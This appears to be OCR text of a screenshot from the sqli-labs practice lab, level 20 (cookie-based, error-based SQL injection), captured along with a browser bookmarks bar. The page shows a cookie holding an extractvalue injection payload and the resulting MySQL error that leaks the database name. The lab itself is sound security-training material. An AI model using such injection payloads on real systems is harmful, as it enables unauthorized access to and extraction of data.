 Less-20 Cookie Injection- Error Bas
不安全 192.168.1.11:8080/sqli-labs/Less-20/index.php
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 其他收藏夹
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.1.11
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x7e,(select database()),0x7e)) # and expires: Mon 08 Apr
2024 - 21:27:09
Issue with your mysql: XPATH syntax error: '~security~'